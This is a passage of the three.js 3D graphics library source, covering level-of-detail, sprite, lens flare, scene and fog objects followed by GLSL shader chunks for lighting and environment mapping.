			levels[ 0 ].object.visible = true;

			for ( var i = 1, l = levels.length; i < l; i ++ ) {

				if ( distance >= levels[ i ].distance ) {

					levels[ i - 1 ].object.visible = false;
					levels[ i ].object.visible = true;

				} else {

					break;

				}

			}

			for ( ; i < l; i ++ ) {

				levels[ i ].object.visible = false;

			}

		}

	};

}();

THREE.LOD.prototype.copy = function ( source ) {

	THREE.Object3D.prototype.copy.call( this, source, false );

	var levels = source.levels;

	for ( var i = 0, l = levels.length; i < l; i ++ ) {

		var level = levels[ i ];

		this.addLevel( level.object.clone(), level.distance );

	}

	return this;

};

THREE.LOD.prototype.toJSON = function ( meta ) {

	var data = THREE.Object3D.prototype.toJSON.call( this, meta );

	data.object.levels = [];

	var levels = this.levels;

	for ( var i = 0, l = levels.length; i < l; i ++ ) {

		var level = levels[ i ];

		data.object.levels.push( {
			object: level.object.uuid,
			distance: level.distance
		} );

	}

	return data;

};

// File:src/objects/Sprite.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Sprite = ( function () {

	var indices = new Uint16Array( [ 0, 1, 2,  0, 2, 3 ] );
	var vertices = new Float32Array( [ - 0.5, - 0.5, 0,   0.5, - 0.5, 0,   0.5, 0.5, 0,   - 0.5, 0.5, 0 ] );
	var uvs = new Float32Array( [ 0, 0,   1, 0,   1, 1,   0, 1 ] );

	var geometry = new THREE.BufferGeometry();
	geometry.setIndex( new THREE.BufferAttribute( indices, 1 ) );
	geometry.addAttribute( 'position', new THREE.BufferAttribute( vertices, 3 ) );
	geometry.addAttribute( 'uv', new THREE.BufferAttribute( uvs, 2 ) );

	return function Sprite( material ) {

		THREE.Object3D.call( this );

		this.type = 'Sprite';

		this.geometry = geometry;
		this.material = ( material !== undefined ) ? material : new THREE.SpriteMaterial();

	};

} )();

THREE.Sprite.prototype = Object.create( THREE.Object3D.prototype );
THREE.Sprite.prototype.constructor = THREE.Sprite;

THREE.Sprite.prototype.raycast = ( function () {

	var matrixPosition = new THREE.Vector3();

	return function raycast( raycaster, intersects ) {

		matrixPosition.setFromMatrixPosition( this.matrixWorld );

		var distanceSq = raycaster.ray.distanceSqToPoint( matrixPosition );
		var guessSizeSq = this.scale.x * this.scale.y;

		if ( distanceSq > guessSizeSq ) {

			return;

		}

		intersects.push( {

			distance: Math.sqrt( distanceSq ),
			point: this.position,
			face: null,
			object: this

		} );

	};

}() );

THREE.Sprite.prototype.clone = function () {

	return new this.constructor( this.material ).copy( this );

};

// Backwards compatibility

THREE.Particle = THREE.Sprite;

// File:src/objects/LensFlare.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.LensFlare = function ( texture, size, distance, blending, color ) {

	THREE.Object3D.call( this );

	this.lensFlares = [];

	this.positionScreen = new THREE.Vector3();
	this.customUpdateCallback = undefined;

	if ( texture !== undefined ) {

		this.add( texture, size, distance, blending, color );

	}

};

THREE.LensFlare.prototype = Object.create( THREE.Object3D.prototype );
THREE.LensFlare.prototype.constructor = THREE.LensFlare;


/*
 * Add: adds another flare
 */

THREE.LensFlare.prototype.add = function ( texture, size, distance, blending, color, opacity ) {

	if ( size === undefined ) size = - 1;
	if ( distance === undefined ) distance = 0;
	if ( opacity === undefined ) opacity = 1;
	if ( color === undefined ) color = new THREE.Color( 0xffffff );
	if ( blending === undefined ) blending = THREE.NormalBlending;

	distance = Math.min( distance, Math.max( 0, distance ) );

	this.lensFlares.push( {
		texture: texture,	// THREE.Texture
		size: size, 		// size in pixels (-1 = use texture.width)
		distance: distance, 	// distance (0-1) from light source (0=at light source)
		x: 0, y: 0, z: 0,	// screen position (-1 => 1) z = 0 is in front z = 1 is back
		scale: 1, 		// scale
		rotation: 0, 		// rotation
		opacity: opacity,	// opacity
		color: color,		// color
		blending: blending	// blending
	} );

};

/*
 * Update lens flares update positions on all flares based on the screen position
 * Set myLensFlare.customUpdateCallback to alter the flares in your project specific way.
 */

THREE.LensFlare.prototype.updateLensFlares = function () {

	var f, fl = this.lensFlares.length;
	var flare;
	var vecX = - this.positionScreen.x * 2;
	var vecY = - this.positionScreen.y * 2;

	for ( f = 0; f < fl; f ++ ) {

		flare = this.lensFlares[ f ];

		flare.x = this.positionScreen.x + vecX * flare.distance;
		flare.y = this.positionScreen.y + vecY * flare.distance;

		flare.wantedRotation = flare.x * Math.PI * 0.25;
		flare.rotation += ( flare.wantedRotation - flare.rotation ) * 0.25;

	}

};

THREE.LensFlare.prototype.copy = function ( source ) {

	THREE.Object3D.prototype.copy.call( this, source );

	this.positionScreen.copy( source.positionScreen );
	this.customUpdateCallback = source.customUpdateCallback;

	for ( var i = 0, l = source.lensFlares.length; i < l; i ++ ) {

		this.lensFlares.push( source.lensFlares[ i ] );

	}

	return this;

};

// File:src/scenes/Scene.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Scene = function () {

	THREE.Object3D.call( this );

	this.type = 'Scene';

	this.fog = null;
	this.overrideMaterial = null;

	this.autoUpdate = true; // checked by the renderer

};

THREE.Scene.prototype = Object.create( THREE.Object3D.prototype );
THREE.Scene.prototype.constructor = THREE.Scene;

THREE.Scene.prototype.copy = function ( source, recursive ) {

	THREE.Object3D.prototype.copy.call( this, source, recursive );

	if ( source.fog !== null ) this.fog = source.fog.clone();
	if ( source.overrideMaterial !== null ) this.overrideMaterial = source.overrideMaterial.clone();

	this.autoUpdate = source.autoUpdate;
	this.matrixAutoUpdate = source.matrixAutoUpdate;

	return this;

};

// File:src/scenes/Fog.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Fog = function ( color, near, far ) {

	this.name = '';

	this.color = new THREE.Color( color );

	this.near = ( near !== undefined ) ? near : 1;
	this.far = ( far !== undefined ) ? far : 1000;

};

THREE.Fog.prototype.clone = function () {

	return new THREE.Fog( this.color.getHex(), this.near, this.far );

};

// File:src/scenes/FogExp2.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.FogExp2 = function ( color, density ) {

	this.name = '';

	this.color = new THREE.Color( color );
	this.density = ( density !== undefined ) ? density : 0.00025;

};

THREE.FogExp2.prototype.clone = function () {

	return new THREE.FogExp2( this.color.getHex(), this.density );

};

// File:src/renderers/shaders/ShaderChunk.js

THREE.ShaderChunk = {};

// File:src/renderers/shaders/ShaderChunk/alphamap_fragment.glsl

THREE.ShaderChunk[ 'alphamap_fragment' ] = "#ifdef USE_ALPHAMAP\n	diffuseColor.a *= texture2D( alphaMap, vUv ).g;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/alphamap_pars_fragment.glsl

THREE.ShaderChunk[ 'alphamap_pars_fragment' ] = "#ifdef USE_ALPHAMAP\n	uniform sampler2D alphaMap;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/alphatest_fragment.glsl

THREE.ShaderChunk[ 'alphatest_fragment' ] = "#ifdef ALPHATEST\n	if ( diffuseColor.a < ALPHATEST ) discard;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/aomap_fragment.glsl

THREE.ShaderChunk[ 'aomap_fragment' ] = "#ifdef USE_AOMAP\n	float ambientOcclusion = ( texture2D( aoMap, vUv2 ).r - 1.0 ) * aoMapIntensity + 1.0;\n	reflectedLight.indirectDiffuse *= ambientOcclusion;\n	#if defined( USE_ENVMAP ) && defined( STANDARD )\n		float dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n		reflectedLight.indirectSpecular *= computeSpecularOcclusion( dotNV, ambientOcclusion, material.specularRoughness );\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/aomap_pars_fragment.glsl

THREE.ShaderChunk[ 'aomap_pars_fragment' ] = "#ifdef USE_AOMAP\n	uniform sampler2D aoMap;\n	uniform float aoMapIntensity;\n#endif";

// File:src/renderers/shaders/ShaderChunk/begin_vertex.glsl

THREE.ShaderChunk[ 'begin_vertex' ] = "\nvec3 transformed = vec3( position );\n";

// File:src/renderers/shaders/ShaderChunk/beginnormal_vertex.glsl

THREE.ShaderChunk[ 'beginnormal_vertex' ] = "\nvec3 objectNormal = vec3( normal );\n";

// File:src/renderers/shaders/ShaderChunk/bsdfs.glsl

THREE.ShaderChunk[ 'bsdfs' ] = "bool testLightInRange( const in float lightDistance, const in float cutoffDistance ) {\n	return any( bvec2( cutoffDistance == 0.0, lightDistance < cutoffDistance ) );\n}\nfloat punctualLightIntensityToIrradianceFactor( const in float lightDistance, const in float cutoffDistance, const in float decayExponent ) {\n		if( decayExponent > 0.0 ) {\n#if defined ( PHYSICALLY_CORRECT_LIGHTS )\n			float distanceFalloff = 1.0 / max( pow( lightDistance, decayExponent ), 0.01 );\n			float maxDistanceCutoffFactor = pow2( saturate( 1.0 - pow4( lightDistance / cutoffDistance ) ) );\n			return distanceFalloff * maxDistanceCutoffFactor;\n#else\n			return pow( saturate( -lightDistance / cutoffDistance + 1.0 ), decayExponent );\n#endif\n		}\n		return 1.0;\n}\nvec3 BRDF_Diffuse_Lambert( const in vec3 diffuseColor ) {\n	return RECIPROCAL_PI * diffuseColor;\n}\nvec3 F_Schlick( const in vec3 specularColor, const in float dotLH ) {\n	float fresnel = exp2( ( -5.55473 * dotLH - 6.98316 ) * dotLH );\n	return ( 1.0 - specularColor ) * fresnel + specularColor;\n}\nfloat G_GGX_Smith( const in float alpha, const in float dotNL, const in float dotNV ) {\n	float a2 = pow2( alpha );\n	float gl = dotNL + sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );\n	float gv = dotNV + sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );\n	return 1.0 / ( gl * gv );\n}\nfloat D_GGX( const in float alpha, const in float dotNH ) {\n	float a2 = pow2( alpha );\n	float denom = pow2( dotNH ) * ( a2 - 1.0 ) + 1.0;\n	return RECIPROCAL_PI * a2 / pow2( denom );\n}\nvec3 BRDF_Specular_GGX( const in IncidentLight incidentLight, const in GeometricContext geometry, const in vec3 specularColor, const in float roughness ) {\n	float alpha = pow2( roughness );\n	vec3 halfDir = normalize( incidentLight.direction + geometry.viewDir );\n	float dotNL = saturate( dot( geometry.normal, incidentLight.direction ) );\n	float dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n	float dotNH = saturate( dot( geometry.normal, halfDir ) );\n	float dotLH = saturate( dot( incidentLight.direction, halfDir ) );\n	vec3 F = F_Schlick( specularColor, dotLH );\n	float G = G_GGX_Smith( alpha, dotNL, dotNV );\n	float D = D_GGX( alpha, dotNH );\n	return F * ( G * D );\n}\nvec3 BRDF_Specular_GGX_Environment( const in GeometricContext geometry, const in vec3 specularColor, const in float roughness ) {\n	float dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n	const vec4 c0 = vec4( - 1, - 0.0275, - 0.572, 0.022 );\n	const vec4 c1 = vec4( 1, 0.0425, 1.04, - 0.04 );\n	vec4 r = roughness * c0 + c1;\n	float a004 = min( r.x * r.x, exp2( - 9.28 * dotNV ) ) * r.x + r.y;\n	vec2 AB = vec2( -1.04, 1.04 ) * a004 + r.zw;\n	return specularColor * AB.x + AB.y;\n}\nfloat G_BlinnPhong_Implicit( ) {\n	return 0.25;\n}\nfloat D_BlinnPhong( const in float shininess, const in float dotNH ) {\n	return RECIPROCAL_PI * ( shininess * 0.5 + 1.0 ) * pow( dotNH, shininess );\n}\nvec3 BRDF_Specular_BlinnPhong( const in IncidentLight incidentLight, const in GeometricContext geometry, const in vec3 specularColor, const in float shininess ) {\n	vec3 halfDir = normalize( incidentLight.direction + geometry.viewDir );\n	float dotNH = saturate( dot( geometry.normal, halfDir ) );\n	float dotLH = saturate( dot( incidentLight.direction, halfDir ) );\n	vec3 F = F_Schlick( specularColor, dotLH );\n	float G = G_BlinnPhong_Implicit( );\n	float D = D_BlinnPhong( shininess, dotNH );\n	return F * ( G * D );\n}\nfloat GGXRoughnessToBlinnExponent( const in float ggxRoughness ) {\n	return ( 2.0 / pow2( ggxRoughness + 0.0001 ) - 2.0 );\n}\nfloat BlinnExponentToGGXRoughness( const in float blinnExponent ) {\n	return sqrt( 2.0 / ( blinnExponent + 2.0 ) );\n}\n";

// File:src/renderers/shaders/ShaderChunk/bumpmap_pars_fragment.glsl

THREE.ShaderChunk[ 'bumpmap_pars_fragment' ] = "#ifdef USE_BUMPMAP\n	uniform sampler2D bumpMap;\n	uniform float bumpScale;\n	vec2 dHdxy_fwd() {\n		vec2 dSTdx = dFdx( vUv );\n		vec2 dSTdy = dFdy( vUv );\n		float Hll = bumpScale * texture2D( bumpMap, vUv ).x;\n		float dBx = bumpScale * texture2D( bumpMap, vUv + dSTdx ).x - Hll;\n		float dBy = bumpScale * texture2D( bumpMap, vUv + dSTdy ).x - Hll;\n		return vec2( dBx, dBy );\n	}\n	vec3 perturbNormalArb( vec3 surf_pos, vec3 surf_norm, vec2 dHdxy ) {\n		vec3 vSigmaX = dFdx( surf_pos );\n		vec3 vSigmaY = dFdy( surf_pos );\n		vec3 vN = surf_norm;\n		vec3 R1 = cross( vSigmaY, vN );\n		vec3 R2 = cross( vN, vSigmaX );\n		float fDet = dot( vSigmaX, R1 );\n		vec3 vGrad = sign( fDet ) * ( dHdxy.x * R1 + dHdxy.y * R2 );\n		return normalize( abs( fDet ) * surf_norm - vGrad );\n	}\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/color_fragment.glsl

THREE.ShaderChunk[ 'color_fragment' ] = "#ifdef USE_COLOR\n	diffuseColor.rgb *= vColor;\n#endif";

// File:src/renderers/shaders/ShaderChunk/color_pars_fragment.glsl

THREE.ShaderChunk[ 'color_pars_fragment' ] = "#ifdef USE_COLOR\n	varying vec3 vColor;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/color_pars_vertex.glsl

THREE.ShaderChunk[ 'color_pars_vertex' ] = "#ifdef USE_COLOR\n	varying vec3 vColor;\n#endif";

// File:src/renderers/shaders/ShaderChunk/color_vertex.glsl

THREE.ShaderChunk[ 'color_vertex' ] = "#ifdef USE_COLOR\n	vColor.xyz = color.xyz;\n#endif";

// File:src/renderers/shaders/ShaderChunk/common.glsl

THREE.ShaderChunk[ 'common' ] = "#define PI 3.14159\n#define PI2 6.28318\n#define RECIPROCAL_PI 0.31830988618\n#define RECIPROCAL_PI2 0.15915494\n#define LOG2 1.442695\n#define EPSILON 1e-6\n#define saturate(a) clamp( a, 0.0, 1.0 )\n#define whiteCompliment(a) ( 1.0 - saturate( a ) )\nfloat pow2( const in float x ) { return x*x; }\nfloat pow3( const in float x ) { return x*x*x; }\nfloat pow4( const in float x ) { float x2 = x*x; return x2*x2; }\nfloat average( const in vec3 color ) { return dot( color, vec3( 0.3333 ) ); }\nstruct IncidentLight {\n	vec3 color;\n	vec3 direction;\n	bool visible;\n};\nstruct ReflectedLight {\n	vec3 directDiffuse;\n	vec3 directSpecular;\n	vec3 indirectDiffuse;\n	vec3 indirectSpecular;\n};\nstruct GeometricContext {\n	vec3 position;\n	vec3 normal;\n	vec3 viewDir;\n};\nvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n	return normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n}\nvec3 inverseTransformDirection( in vec3 dir, in mat4 matrix ) {\n	return normalize( ( vec4( dir, 0.0 ) * matrix ).xyz );\n}\nvec3 projectOnPlane(in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\n	float distance = dot( planeNormal, point - pointOnPlane );\n	return - distance * planeNormal + point;\n}\nfloat sideOfPlane( in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\n	return sign( dot( point - pointOnPlane, planeNormal ) );\n}\nvec3 linePlaneIntersect( in vec3 pointOnLine, in vec3 lineDirection, in vec3 pointOnPlane, in vec3 planeNormal ) {\n	return lineDirection * ( dot( planeNormal, pointOnPlane - pointOnLine ) / dot( planeNormal, lineDirection ) ) + pointOnLine;\n}\n";

// File:src/renderers/shaders/ShaderChunk/cube_uv_reflection_fragment.glsl

THREE.ShaderChunk[ 'cube_uv_reflection_fragment' ] = "#ifdef ENVMAP_TYPE_CUBE_UV\nconst float cubeUV_textureSize = 1024.0;\nint getFaceFromDirection(vec3 direction) {\n    vec3 absDirection = abs(direction);\n    int face = -1;\n    if( absDirection.x > absDirection.z ) {\n        if(absDirection.x > absDirection.y )\n            face = direction.x > 0.0 ? 0 : 3;\n        else\n            face = direction.y > 0.0 ? 1 : 4;\n    }\n    else {\n        if(absDirection.z > absDirection.y )\n            face = direction.z > 0.0 ? 2 : 5;\n        else\n            face = direction.y > 0.0 ? 1 : 4;\n    }\n    return face;\n}\nconst float cubeUV_maxLods1 = log2(cubeUV_textureSize*0.25) - 1.0;\nconst float cubeUV_rangeClamp = exp2((6.0 - 1.0) * 2.0);\nvec2 MipLevelInfo( vec3 vec, float roughnessLevel, float roughness ) {\n    float scale = exp2(cubeUV_maxLods1 - roughnessLevel);\n    float dxRoughness = dFdx(roughness);\n    float dyRoughness = dFdy(roughness);\n    vec3 dx = dFdx( vec * scale * dxRoughness );\n    vec3 dy = dFdy( vec * scale * dyRoughness );\n    float d = max( dot( dx, dx ), dot( dy, dy ) );\n    d = clamp(d, 1.0, cubeUV_rangeClamp);\n    float mipLevel = 0.5 * log2(d);\n    return vec2(floor(mipLevel), fract(mipLevel));\n}\nconst float cubeUV_maxLods2 = log2(cubeUV_textureSize*0.25) - 2.0;\nconst float cubeUV_rcpTextureSize = 1.0 / cubeUV_textureSize;\nvec2 getCubeUV(vec3 direction, float roughnessLevel, float mipLevel) {\n    mipLevel = roughnessLevel > cubeUV_maxLods2 - 3.0 ? 0.0 : mipLevel;\n    float a = 16.0 * cubeUV_rcpTextureSize;\n    vec2 exp2_packed = exp2( vec2( roughnessLevel, mipLevel ) );\n    vec2 rcp_exp2_packed = vec2( 1.0 ) / exp2_packed;\n    float powScale = exp2_packed.x * exp2_packed.y;\n    float scale = rcp_exp2_packed.x * rcp_exp2_packed.y * 0.25;\n    float mipOffset = 0.75*(1.0 - rcp_exp2_packed.y) * rcp_exp2_packed.x;\n    bool bRes = mipLevel == 0.0;\n    scale =  bRes && (scale < a) ? a : scale;\n    vec3 r;\n    vec2 offset;\n    int face = getFaceFromDirection(direction);\n    float rcpPowScale = 1.0 / powScale;\n    if( face == 0) {\n        r = vec3(direction.x, -direction.z, direction.y);\n        offset = vec2(0.0+mipOffset,0.75 * rcpPowScale);\n        offset.y = bRes && (offset.y < 2.0*a) ?  a : offset.y;\n    }\n    else if( face == 1) {\n        r = vec3(direction.y, direction.x, direction.z);\n        offset = vec2(scale+mipOffset, 0.75 * rcpPowScale);\n        offset.y = bRes && (offset.y < 2.0*a) ?  a : offset.y;\n    }\n    else if( face == 2) {\n        r = vec3(direction.z, direction.x, direction.y);\n        offset = vec2(2.0*scale+mipOffset, 0.75 * rcpPowScale);\n        offset.y = bRes && (offset.y < 2.0*a) ?  a : offset.y;\n    }\n    else if( face == 3) {\n        r = vec3(direction.x, direction.z, direction.y);\n        offset = vec2(0.0+mipOffset,0.5 * rcpPowScale);\n        offset.y = bRes && (offset.y < 2.0*a) ?  0.0 : offset.y;\n    }\n    else if( face == 4) {\n        r = vec3(direction.y, direction.x, -direction.z);\n        offset = vec2(scale+mipOffset, 0.5 * rcpPowScale);\n        offset.y = bRes && (offset.y < 2.0*a) ?  0.0 : offset.y;\n    }\n    else {\n        r = vec3(direction.z, -direction.x, direction.y);\n        offset = vec2(2.0*scale+mipOffset, 0.5 * rcpPowScale);\n        offset.y = bRes && (offset.y < 2.0*a) ?  0.0 : offset.y;\n    }\n    r = normalize(r);\n    float texelOffset = 0.5 * cubeUV_rcpTextureSize;\n    vec2 s = ( r.yz / abs( r.x ) + vec2( 1.0 ) ) * 0.5;\n    vec2 base = offset + vec2( texelOffset );\n    return base + s * ( scale - 2.0 * texelOffset );\n}\nconst float cubeUV_maxLods3 = log2(cubeUV_textureSize*0.25) - 3.0;\nvec4 textureCubeUV(vec3 reflectedDirection, float roughness ) {\n    float roughnessVal = roughness* cubeUV_maxLods3;\n    float r1 = floor(roughnessVal);\n    float r2 = r1 + 1.0;\n    float t = fract(roughnessVal);\n    vec2 mipInfo = MipLevelInfo(reflectedDirection, r1, roughness);\n    float s = mipInfo.y;\n    float level0 = mipInfo.x;\n    float level1 = level0 + 1.0;\n    level1 = level1 > 5.0 ? 5.0 : level1;\n    level0 += min( floor( s + 0.5 ), 5.0 );\n    vec2 uv_10 = getCubeUV(reflectedDirection, r1, level0);\n    vec4 color10 = envMapTexelToLinear(texture2D(envMap, uv_10));\n    vec2 uv_20 = getCubeUV(reflectedDirection, r2, level0);\n    vec4 color20 = envMapTexelToLinear(texture2D(envMap, uv_20));\n    vec4 result = mix(color10, color20, t);\n    return vec4(result.rgb, 1.0);\n}\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/defaultnormal_vertex.glsl

THREE.ShaderChunk[ 'defaultnormal_vertex' ] = "#ifdef FLIP_SIDED\n	objectNormal = -objectNormal;\n#endif\nvec3 transformedNormal = normalMatrix * objectNormal;\n";

// File:src/renderers/shaders/ShaderChunk/displacementmap_vertex.glsl

THREE.ShaderChunk[ 'displacementmap_vertex' ] = "#ifdef USE_DISPLACEMENTMAP\n	transformed += normal * ( texture2D( displacementMap, uv ).x * displacementScale + displacementBias );\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/displacementmap_pars_vertex.glsl

THREE.ShaderChunk[ 'displacementmap_pars_vertex' ] = "#ifdef USE_DISPLACEMENTMAP\n	uniform sampler2D displacementMap;\n	uniform float displacementScale;\n	uniform float displacementBias;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/emissivemap_fragment.glsl

THREE.ShaderChunk[ 'emissivemap_fragment' ] = "#ifdef USE_EMISSIVEMAP\n	vec4 emissiveColor = texture2D( emissiveMap, vUv );\n	emissiveColor.rgb = emissiveMapTexelToLinear( emissiveColor ).rgb;\n	totalEmissiveRadiance *= emissiveColor.rgb;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/emissivemap_pars_fragment.glsl

THREE.ShaderChunk[ 'emissivemap_pars_fragment' ] = "#ifdef USE_EMISSIVEMAP\n	uniform sampler2D emissiveMap;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/encodings_pars_fragment.glsl

THREE.ShaderChunk[ 'encodings_pars_fragment' ] = "\nvec4 LinearToLinear( in vec4 value ) {\n  return value;\n}\nvec4 GammaToLinear( in vec4 value, in float gammaFactor ) {\n  return vec4( pow( value.xyz, vec3( gammaFactor ) ), value.w );\n}\nvec4 LinearToGamma( in vec4 value, in float gammaFactor ) {\n  return vec4( pow( value.xyz, vec3( 1.0 / gammaFactor ) ), value.w );\n}\nvec4 sRGBToLinear( in vec4 value ) {\n  return vec4( mix( pow( value.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), value.rgb * 0.0773993808, vec3( lessThanEqual( value.rgb, vec3( 0.04045 ) ) ) ), value.w );\n}\nvec4 LinearTosRGB( in vec4 value ) {\n  return vec4( mix( pow( value.rgb, vec3( 0.41666 ) ) * 1.055 - vec3( 0.055 ), value.rgb * 12.92, vec3( lessThanEqual( value.rgb, vec3( 0.0031308 ) ) ) ), value.w );\n}\nvec4 RGBEToLinear( in vec4 value ) {\n  return vec4( value.rgb * exp2( value.a * 255.0 - 128.0 ), 1.0 );\n}\nvec4 LinearToRGBE( in vec4 value ) {\n  float maxComponent = max( max( value.r, value.g ), value.b );\n  float fExp = clamp( ceil( log2( maxComponent ) ), -128.0, 127.0 );\n  return vec4( value.rgb / exp2( fExp ), ( fExp + 128.0 ) / 255.0 );\n}\nvec4 RGBMToLinear( in vec4 value, in float maxRange ) {\n  return vec4( value.xyz * value.w * maxRange, 1.0 );\n}\nvec4 LinearToRGBM( in vec4 value, in float maxRange ) {\n  float maxRGB = max( value.x, max( value.g, value.b ) );\n  float M      = clamp( maxRGB / maxRange, 0.0, 1.0 );\n  M            = ceil( M * 255.0 ) / 255.0;\n  return vec4( value.rgb / ( M * maxRange ), M );\n}\nvec4 RGBDToLinear( in vec4 value, in float maxRange ) {\n    return vec4( value.rgb * ( ( maxRange / 255.0 ) / value.a ), 1.0 );\n}\nvec4 LinearToRGBD( in vec4 value, in float maxRange ) {\n    float maxRGB = max( value.x, max( value.g, value.b ) );\n    float D      = max( maxRange / maxRGB, 1.0 );\n    D            = min( floor( D ) / 255.0, 1.0 );\n    return vec4( value.rgb * ( D * ( 255.0 / maxRange ) ), D );\n}\nconst mat3 cLogLuvM = mat3( 0.2209, 0.3390, 0.4184, 0.1138, 0.6780, 0.7319, 0.0102, 0.1130, 0.2969 );\nvec4 LinearToLogLuv( in vec4 value )  {\n  vec3 Xp_Y_XYZp = value.rgb * cLogLuvM;\n  Xp_Y_XYZp = max(Xp_Y_XYZp, vec3(1e-6, 1e-6, 1e-6));\n  vec4 vResult;\n  vResult.xy = Xp_Y_XYZp.xy / Xp_Y_XYZp.z;\n  float Le = 2.0 * log2(Xp_Y_XYZp.y) + 127.0;\n  vResult.w = fract(Le);\n  vResult.z = (Le - (floor(vResult.w*255.0))/255.0)/255.0;\n  return vResult;\n}\nconst mat3 cLogLuvInverseM = mat3( 6.0014, -2.7008, -1.7996, -1.3320, 3.1029, -5.7721, 0.3008, -1.0882, 5.6268 );\nvec4 LogLuvToLinear( in vec4 value ) {\n  float Le = value.z * 255.0 + value.w;\n  vec3 Xp_Y_XYZp;\n  Xp_Y_XYZp.y = exp2((Le - 127.0) / 2.0);\n  Xp_Y_XYZp.z = Xp_Y_XYZp.y / value.y;\n  Xp_Y_XYZp.x = value.x * Xp_Y_XYZp.z;\n  vec3 vRGB = Xp_Y_XYZp.rgb * cLogLuvInverseM;\n  return vec4( max(vRGB, 0.0), 1.0 );\n}\n";

// File:src/renderers/shaders/ShaderChunk/encodings_fragment.glsl

THREE.ShaderChunk[ 'encodings_fragment' ] = "  gl_FragColor = linearToOutputTexel( gl_FragColor );\n";

// File:src/renderers/shaders/ShaderChunk/envmap_fragment.glsl

THREE.ShaderChunk[ 'envmap_fragment' ] = "#ifdef USE_ENVMAP\n	#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG )\n		vec3 cameraToVertex = normalize( vWorldPosition - cameraPosition );\n		vec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n		#ifdef ENVMAP_MODE_REFLECTION\n			vec3 reflectVec = reflect( cameraToVertex, worldNormal );\n		#else\n			vec3 reflectVec = refract( cameraToVertex, worldNormal, refractionRatio );\n		#endif\n	#else\n		vec3 reflectVec = vReflect;\n	#endif\n	#ifdef DOUBLE_SIDED\n		float flipNormal = ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n	#else\n		float flipNormal = 1.0;\n	#endif\n	#ifdef ENVMAP_TYPE_CUBE\n		vec4 envColor = textureCube( envMap, flipNormal * vec3( flipEnvMap * reflectVec.x, reflectVec.yz ) );\n	#elif defined( ENVMAP_TYPE_EQUIREC )\n		vec2 sampleUV;\n		sampleUV.y = saturate( flipNormal * reflectVec.y * 0.5 + 0.5 );\n		sampleUV.x = atan( flipNormal * reflectVec.z, flipNormal * reflectVec.x ) * RECIPROCAL_PI2 + 0.5;\n		vec4 envColor = texture2D( envMap, sampleUV );\n	#elif defined( ENVMAP_TYPE_SPHERE )\n		vec3 reflectView = flipNormal * normalize((viewMatrix * vec4( reflectVec, 0.0 )).xyz + vec3(0.0,0.0,1.0));\n		vec4 envColor = texture2D( envMap, reflectView.xy * 0.5 + 0.5 );\n	#endif\n	envColor = envMapTexelToLinear( envColor );\n	#ifdef ENVMAP_BLENDING_MULTIPLY\n		outgoingLight = mix( outgoingLight, outgoingLight * envColor.xyz, specularStrength * reflectivity );\n	#elif defined( ENVMAP_BLENDING_MIX )\n		outgoingLight = mix( outgoingLight, envColor.xyz, specularStrength * reflectivity );\n	#elif defined( ENVMAP_BLENDING_ADD )\n		outgoingLight += envColor.xyz * specularStrength * reflectivity;\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/envmap_pars_fragment.glsl

THREE.ShaderChunk[ 'envmap_pars_fragment' ] = "#if defined( USE_ENVMAP ) || defined( STANDARD )\n	uniform float reflectivity;\n	uniform float envMapIntenstiy;\n#endif\n#ifdef USE_ENVMAP\n	#ifdef ENVMAP_TYPE_CUBE\n		uniform samplerCube envMap;\n	#else\n		uniform sampler2D envMap;\n	#endif\n	uniform float flipEnvMap;\n	#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG ) || defined( STANDARD )\n		uniform float refractionRatio;\n	#else\n		varying vec3 vReflect;\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/envmap_pars_vertex.glsl

THREE.ShaderChunk[ 'envmap_pars_vertex' ] = "#if defined( USE_ENVMAP ) && ! defined( USE_BUMPMAP ) && ! defined( USE_NORMALMAP ) && ! defined( PHONG ) && ! defined( STANDARD )\n	varying vec3 vReflect;\n	uniform float refractionRatio;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/envmap_vertex.glsl

THREE.ShaderChunk[ 'envmap_vertex' ] = "#if defined( USE_ENVMAP ) && ! defined( USE_BUMPMAP ) && ! defined( USE_NORMALMAP ) && ! defined( PHONG ) && ! defined( STANDARD )\n	vec3 cameraToVertex = normalize( worldPosition.xyz - cameraPosition );\n	vec3 worldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n	#ifdef ENVMAP_MODE_REFLECTION\n		vReflect = reflect( cameraToVertex, worldNormal );\n	#else\n		vReflect = refract( cameraToVertex, worldNormal, refractionRatio );\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/fog_fragment.glsl

